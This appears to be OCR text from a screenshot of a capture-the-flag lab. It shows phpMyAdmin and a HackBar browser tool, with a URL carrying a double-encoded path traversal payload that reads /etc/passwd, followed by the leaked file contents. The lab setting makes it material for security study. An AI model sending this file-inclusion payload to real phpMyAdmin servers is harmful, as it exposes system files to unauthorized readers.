 所有书
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
控制台
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://dd007909-1613-493a-a551-d586b90cd7c7.node5.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd